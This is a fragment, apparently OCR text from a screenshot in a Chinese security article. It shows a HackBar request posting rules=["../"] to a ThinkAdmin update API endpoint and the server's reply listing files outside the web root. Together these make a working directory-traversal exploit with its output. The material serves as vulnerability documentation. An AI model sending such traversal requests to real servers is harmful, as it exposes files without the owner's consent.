 {
code: 1,
info: "获取文件列表成功！",
data: {
rules: [
"../"
],
ignore: [ ],
list: [
{
name: "../sync.sh",
hash: "23c89da513a32494ca9ae8245a87a5af"
},
{
name: "../v1/404.html",
hash: "24f7cf64b4fd3887739b7ba1dcbf18a2"
},
{
name: "../v1/LICENSE",
hash: "d09bd40bd12ba2f64021c7d5596c2b33"
},
檢測器 主控台 除錯器 網路 樣式編輯器 效能 記憶體 儲存空間 輔助功能 HackBar 應用程式
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL https://v6.thinkadmin.top/admin.html?s=admin/api.Update/node
Split URL
Execute
Post data Referer User Agent Cookies Clear All
rules=["../"]
零组资料文库